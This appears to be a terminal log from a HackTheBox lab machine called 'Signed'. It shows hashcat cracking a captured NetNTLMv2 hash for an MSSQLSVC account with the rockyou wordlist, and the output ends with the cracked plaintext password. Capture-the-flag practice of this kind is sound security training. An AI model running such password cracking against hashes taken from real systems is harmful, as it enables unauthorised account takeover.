 /HackTheBox/Signed
❯ hashcat -m 5600 -a 0 hash /usr/share/payloads/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v7.1.2) starting
hipInit(): no ROCm-capable device is detected
Successfully initialized the NVIDIA main driver CUDA runtime library.
Failed to initialize NVIDIA RTC library.
* Device #1: CUDA SDK Toolkit not installed or incorrectly installed.
CUDA SDK Toolkit required for proper device support and utilization.
For more information, see: https://hashcat.net/faq/wrongdriver
Falling back to OpenCL runtime.
nvmlDeviceGetFanSpeed(): Not Supported
OpenCL API (OpenCL 3.0 CUDA 13.0.94) - Platform #1 [NVIDIA Corporation]
=======================================================================
* Device #01: NVIDIA GeForce RTX 4060 Laptop GPU, 7780/7780 MB (1945 MB allocatable), 24MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
INFO: All hashes found as potfile and/or empty entries! Use --show to display them.
For more information, see https://hashcat.net/faq/potfile
Started: Mon Oct 13 16:34:13 2025
Stopped: Mon Oct 13 16:34:14 2025
/HackTheBox/Signed
❯ hashcat -m 5600 -a 0 hash /usr/share/payloads/seclists/Passwords/Leaked-Databases/rockyou.txt --show
MSSQLSVC::SIGNED:fd77e94657aca4e6:0af79fcc900e84c9c23c7e11395cea2f:010100000000000080697ead523cdc0142a4282f45028f09000000000200080031004b003400300001001e00570049004e002d00550049004b005600570058003200510059004400440004003400570049004e002d00550049004
b00560057005800320051005900440044002e0031004b00340030002e004c004f00430041004c000300140031004b00340030002e004c004f00430041004c000500140031004b00340030002e004c004f00430041004c000700080080697ead523cdc0106000400020000000800300030000000000000000000000000
030000046434208732d372ff62477b926872dd99924f69f259e913e9dbd7f0ecea717680a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e00350000000000000000000:purPLE9795!@